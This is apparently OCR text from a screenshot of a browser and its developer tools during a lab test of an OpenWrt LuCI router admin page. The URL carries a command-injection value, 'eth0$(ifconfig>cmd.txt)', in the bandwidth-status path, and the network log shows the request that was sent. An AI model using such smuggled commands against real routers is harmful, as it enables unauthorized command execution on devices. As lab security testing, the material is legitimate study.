 不安全 192.168.56.72/cgi-bin/luci/;stok=204d72cf7576db1c22b8bce8d3392ea3/admin/status/realtime/bandwidth_status/eth0$(ifconfig>cmd.txt)
应用 Google 翻译 GitHub CSDN 中国传媒大学 - 邮... 中国传媒大学 Supported Functi... 其他书签 阅读清单
[[ 1621992272, 122033, 735, 211937, 524 ],[ 1621992273, 122153, 737, 212098, 525 ],[ 1621992274, 122213, 738, 212158, 526 ],[ 1621992275, 123470, 745, 215399, 533 ],[ 1621992276, 123530, 746, 215459, 534 ],[ 1621992277,
123590, 747, 215519, 535 ],[ 1621992278, 123650, 748, 215579, 536 ],[ 1621992279, 123710, 749, 215639, 537 ],[ 1621992280, 124858, 755, 218789, 543 ],[ 1621992281, 124918, 756, 218849, 544 ],[ 1621992282, 124978, 757, 218909,
545 ],[ 1621993906, 228527, 1499, 316893, 990 ],[ 1621993907, 229528, 1504, 317536, 995 ],[ 1621993908, 229831, 1506, 317596, 996 ],[ 1621993909, 229891, 1507, 317656, 997 ],[ 1621993910, 229951, 1508, 317716, 998 ],[
1621993911, 230011, 1509, 317776, 999 ],[ 1621993912, 230071, 1510, 317836, 1000 ],[ 1621993913, 230131, 1511, 317896, 1001 ],[ 1621993914, 230191, 1512, 317956, 1002 ],[ 1621993915, 230251, 1513, 318016, 1003 ],[ 1621993963,
239022, 1614, 331284, 1099 ],[ 1621993964, 239963, 1618, 331688, 1103 ],[ 1621993965, 240023, 1619, 331748, 1104 ],[ 1621993966, 240083, 1620, 331808, 1105 ],[ 1621993967, 240143, 1621, 331868, 1106 ],[ 1621993968, 240203,
1622, 331928, 1107 ],[ 1621993969, 240263, 1623, 331988, 1108 ],[ 1621993970, 240323, 1624, 332048, 1109 ],[ 1621993971, 240383, 1625, 332108, 1110 ],[ 1621993972, 240443, 1626, 332168, 1111 ],[ 1621998746, 464189, 3070,
427492, 1773 ],[ 1621998747, 464429, 3074, 429019, 1775 ],[ 1621998748, 464635, 3077, 429139, 1777 ],[ 1621998749, 464755, 3079, 429259, 1779 ],[ 1621998750, 464875, 3081, 429379, 1781 ],[ 1621998752, 464995, 3083, 429499,
1783 ],[ 1621998753, 465115, 3085, 429619, 1785 ],[ 1621998754, 465235, 3087, 429739, 1787 ],[ 1621998755, 465355, 3089, 429859, 1789 ],[ 1621998756, 465475, 3091, 429979, 1791 ],[ 1621998757, 465595, 3093, 430099, 1793 ],[
1621998939, 488111, 3268, 446360, 1942 ],[ 1621998940, 488231, 3270, 446420, 1943 ],[ 1621998941, 488351, 3272, 446540, 1945 ],[ 1621998942, 488471, 3274, 446660, 1947 ],[ 1621998943, 488591, 3276, 446780, 1949 ],[
1621998944, 488711, 3278, 446900, 1951 ],[ 1621998945, 488831, 3280, 447020, 1953 ],[ 1621998946, 488951, 3282, 447140, 1955 ],[ 1621998947, 489071, 3284, 447260, 1957 ],[ 1621998948, 489191, 3286, 447380, 1959 ],[
Elements Console Sources Network Performance Memory Application Security Lighthouse EditThisCookie 1 28
Preserve log Disable cache No throttling
Filter Hide data URLs All XHR JS CSS Img Media Font Doc WS Manifest Other Has blocked cookies Blocked Requests
Use large request rows Group by frame
Show overview Capture screenshots
200 ms 400 ms 600 ms 800 ms 1000 ms 1200 ms 1400 ms 1600 ms 1800 ms 2000 ms 2200 ms 2400 ms 2600 ms 2800 ms 3000 ms
Name
content.css
eth0$(ifconfig%3ecmd.txt)
extn-utils.html
extn-utils.js
icon-bookmark.svg
icon-dir-1.svg
icon-lock.svg
k3kIo84MPvpLmixcA63oeALZhaCt9E3g-Lbpcnr20eUBAZG30RMhmVkJXC-1MKE3QRp5zkww.100.woff2
k3kIo84MPvpLmixcA63oeALZhaCt9E3g-Lbpcnr20eUBAZG30RMhmVkJXC-1MKE3QRp5zkww.106.woff2
k3kIo84MPvpLmixcA63oeALZhaCt9E3g-Lbpcnr20eUBAZG30RMhmVkJXC-1MKE3QRp5zkww.107.woff2
k3kIo84MPvpLmixcA63oeALZhaCt9E3g-Lbpcnr20eUBAZG30RMhmVkJXC-1MKE3QRp5zkww.108.woff2
k3kIo84MPvpLmixcA63oeALZhaCt9E3g-Lbpcnr20eUBAZG30RMhmVkJXC-1MKE3QRp5zkww.109.woff2
k3kIo84MPvpLmixcA63oeALZhaCt9E3g-Lbpcnr20eUBAZG30RMhmVkJXC-1MKE3QRp5zkww.110.woff2
k3kIo84MPvpLmixcA63oeALZhaCt9E3g-Lbpcnr20eUBAZG30RMhmVkJXC-1MKE3QRp5zkww.111.woff2
k3kIo84MPvpLmixcA63oeALZhaCt9E3g-Lbpcnr20eUBAZG30RMhmVkJXC-1MKE3QRp5zkww.112.woff2
k3kIo84MPvpLmixcA63oeALZhaCt9E3g-Lbpcnr20eUBAZG30RMhmVkJXC-1MKE3QRp5zkww.113.woff2
k3kIo84MPvpLmixcA63oeALZhaCt9E3g-Lbpcnr20eUBAZG30RMhmVkJXC-1MKE3QRp5zkww.114.woff2
k3kIo84MPvpLmixcA63oeALZhaCt9E3g-Lbpcnr20eUBAZG30RMhmVkJXC-1MKE3QRp5zkww.115.woff2
Open in new tab
Clear browser cache
Clear browser cookies
Copy
Block request URL
Block request domain
Sort By
Header Options
Save all as HAR with content
Save as...
Copy link address
Copy request headers
Copy response headers
Copy response
Copy as PowerShell
Copy as fetch
Copy as Node.js fetch
Copy as cURL (cmd)
Copy as cURL (bash)
Copy all as PowerShell
Copy all as fetch
Copy all as Node.js fetch
Copy all as cURL (cmd)
Copy all as cURL (bash)
Copy all as HAR
Headers Preview Response Initiator Timing Cookies
General
//192.168.56.72/cgi-bin/luci/;stok=204d72cf7576db1c22b8bce8d3392ea3/admin/status/realtime/bandwidth_s
fig%3ecmd.txt)
Request Headers
Accept: text/html, on/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/si
gned-exchange;v=b
Accept-Encoding: g
36 requests 1.2 MB transferred 1.7 MB resources Finish: 3.04 s DOMContentLoaded: 97 ms Load: 231 ms
Console What's New